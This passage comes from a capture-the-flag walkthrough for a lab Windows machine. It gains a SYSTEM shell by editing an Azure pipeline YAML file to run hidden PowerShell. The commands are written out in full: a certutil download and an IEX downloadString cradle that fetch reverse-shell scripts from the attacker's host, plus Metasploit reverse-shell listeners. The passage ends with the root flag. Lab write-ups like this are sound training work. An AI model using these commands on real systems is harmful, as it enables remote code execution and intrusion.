

### **GAINING A SHELL AS SYSTEM**

This is great but in order to gain a shell as the full privileged user I modified my one line script to execute the ReversePowerShell.ps1 file I wrote.

I did this by uploading ReversePowerShell.ps1 to the target and added the Invoke-ReversePowerShell command to the end of ReversePowerShell.ps1 so it executes a command as opposed to importing the cmdlet.

```
# Command executed to downlod file to target
certutil -urlcache -split -f http://10.10.14.25/ReversePowerShell.ps1
```
#### I then started a Metasploit Listener

```
set LPORT 1339
set LHOST 10.10.14.25
set payload windows/shell_reverse_tcp
run -j
```
I then built another YAML file same as before only I modified my one liner command to be the following

```
12: -script: cmd /c powershell -NoP -W Hidden -Exec Bypass -Command .'C:\Temp\ReversePowerShell.ps1'
```
### **SCREENSHOT EVIDENCE OF YAML FILE CONTENTS**

#### azure-pipelines.yml

```
\mathbf{1}# Starter pipeline
    # Start with a minimal pipeline that you can customize to build and deploy your code.
 \overline{2}# Add steps that build, run tests, deploy, and more:
 3
     # https://aka.ms/yaml
 4
 5
     trigger:
 6
     -master
 \overline{7}8
 9
10
     steps:
11
     - script: cmd /c powershell -nop -exec bypass -w hidden -c . C:\Temp\ReversePowerShell.ps1'
12displayName: 'Run a one-line script'
13
14
15
     \lceil \cdot \cdot \textsf{script} \cdot \rceilecho Add other tasks to build, test, and deploy your project.
16
17
     \|\cdot\| echo See https://aka.ms/yaml
     displayName: 'Run a multi-line script'
18
19
```
### **SCREENSHOT EVIDENCE OF SYSTEM SHELL**



Although I gained a shell it eventually gets canceled by the application.

You will need to have the below commands copied and ready to paste into your powershell session to gain a reverse shell that is no reliant on the GUI application running it.

**NOTE**: ReversePowerShell2.ps1 contains the command that executes Invoke-ReversePowerShell for the more permanent connection on port 1336

**IEX** (**New-Object** Net.WebClient).downloadString("http://10.10.14.25/ReversePowerShell2.ps1")

# Invoke-ReversePowerShell -IpAddress 10.10.14.25 -Port 1336

I started a listener on port 1336 to catch the more steady connection. I now have two listeners. 1336 and 1339

```
use multi/handler
set LPORT 1336
set LHOST 10.10.14.25
set payload windows/shell_reverse_tcp
run -j
```
### **SCREENSHOT EVIDENCE OF CONNECTION**

```
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
PS W:\agents\agent11\ work\12\s> cd C:\
PS C:\ whoami
nt authority\system
PS C:\ hostname
Worker
PS C:\ ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix . :
   IPv6 Address. . . . . . . . . . . . dead:beef::4401:374c:8d8b:d6e1
  Link-local IPv6 Address . . . . . : fe80::4401:374c:8d8b:d6e1%6
   IPv4 Address. . . . . . . . . . . 10.10.10.203
   Subnet Mask . . . . . . . . . . . . 255.255.255.0
  Default Gateway . . . . . . . . . . fe80::250:56ff:feb9:37eb%6
                                       10.10.10.2
PS C:\> type C:\Users\Administrator\Desktop\root.txt
9e0ff4116885de5bbb5864b66196565d
PS C:\ \>
```
### **ROOT FLAG: 9e0ff4116885de5bbb5864b66196565d**